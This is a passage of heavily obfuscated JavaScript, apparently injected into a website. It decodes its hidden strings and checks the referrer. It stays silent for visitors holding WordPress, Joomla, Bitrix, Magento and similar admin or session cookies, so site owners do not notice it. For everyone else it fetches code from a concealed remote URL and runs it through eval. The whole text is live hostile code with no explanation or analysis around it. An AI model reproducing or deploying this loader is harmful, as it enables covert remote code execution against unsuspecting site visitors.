R0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};